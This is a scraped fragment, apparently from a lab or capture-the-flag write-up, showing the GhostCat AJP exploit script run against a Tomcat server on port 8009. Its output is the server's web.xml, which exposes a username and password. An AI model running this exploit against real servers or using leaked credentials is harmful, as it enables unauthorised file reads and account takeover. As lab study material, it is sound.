 ❯ python2 48143.py -p 8009 -f WEB-INF/web.xml 10.10.211.57
Getting resource at ajp13://10.10.211.57:8009/asdf
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
2 of 4 matches